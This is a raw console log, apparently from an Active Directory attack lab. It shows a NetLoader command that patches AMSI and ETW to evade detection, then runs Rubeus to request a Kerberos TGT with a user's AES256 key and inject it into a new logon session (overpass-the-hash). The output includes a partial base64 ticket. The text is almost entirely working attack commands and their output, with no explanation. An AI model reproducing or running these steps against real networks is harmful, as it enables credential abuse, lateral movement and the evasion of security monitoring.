 C:\Windows\system32>C:\AD\Tools\Loader.exe -Path C:\AD\Tools\Rubeus.exe -args %Pwn% /domain:us.techcorp.local /user:webmaster /aes256:2a653f166761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0 /opsec /createnetonly:C:\Windows\Syste
m32\cmd.exe /show /ptt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'asktgt /domain:us.techcorp.local /user:webmaster /aes256:2a653f166761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt'
Rubeus
v2.2.1
[*] Action: Ask TGT
[*] Showing process : True
[*] Username : XWGMHWAQ
[*] Domain : AX7KX7JE
[*] Password : R7XM70W1
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 6156
[+] LUID : 0xd77e976
[*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)
[!] Pre-Authentication required!
[!] AES256 Salt: US.TECHCORP.LOCALwebmaster
[*] Using aes256_cts_hmac_sha1 hash: 2a653f166761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0
[*] Building AS-REQ (w/ preauth) for: 'us.techcorp.local\webmaster'
[*] Target LUID : 225962358
[*] Using domain controller: 192.168.1.2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFujCCBbagAwIBBaEDAgEWooIErzCCBKthggSnMIIEo6ADAgEFoRMbEVVTLlRFQ0hDT1JQLkxPQ0FM
oiYwJKADAgECoR0wGxsGa3JidGd0GxFVUy5URUNIQ09SUC5MT0NBTKOCBF0wggRZoAMCARKhAwIBAqKC
BEsEggRH9tHcNYvzL5b/NlDc6A82bxJxZ649fsaEsN6gJ33FPNXYseY6tGVR/QQUGuPFeKvRyo/0S8YQ